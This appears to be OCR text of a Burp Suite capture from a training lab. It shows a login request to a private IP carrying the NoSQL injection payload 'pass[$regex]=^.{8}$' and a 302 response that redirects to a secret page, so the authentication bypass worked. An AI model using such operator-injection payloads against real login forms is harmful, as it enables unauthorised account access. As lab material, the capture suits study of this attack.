 Request
Pretty Raw Hex Hackvertor \n
1 POST /login.php HTTP/1.1
2 Host: 10.10.131.108
3 Content-Length: 41
4 Cache-Control: max-age=0
5 Accept-Language: en-GB,en;q=0.9
6 Origin: http://10.10.131.108
7 Content-Type: application/x-www-form-urlencoded
8 Upgrade-Insecure-Requests: 1
9 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_7)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/136.0.0.0
Safari/537.36
10 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image
/avif,image/webp,image/apng,*/*;q=0.8,application/signed-ex
change;v=b3;q=0.7
11 Referer: http://10.10.131.108/?err=1
12 Accept-Encoding: gzip, deflate, br
13 Connection: keep-alive
14
15 user=john&pass[$regex]=^.{8}$&remember=on
Response
Pretty Raw Hex Render Hackvertor \n
1 HTTP/1.1 302 Found
2 Date: Sat, 07 Jun 2025 09:06:01 GMT
3 Server: Apache/2.4.41 (Ubuntu)
4 Set-Cookie: PHPSESSID=ufaf0fmrejncdcuerb8lbkm4fb; path=/
5 Expires: Thu, 19 Nov 1981 08:52:00 GMT
6 Cache-Control: no-store, no-cache, must-revalidate
7 Pragma: no-cache
8 Location: /sekr3tPl4ce.php
9 Content-Length: 0
10 Keep-Alive: timeout=5, max=100
11 Connection: Keep-Alive
12 Content-Type: text/html; charset=UTF-8
13
14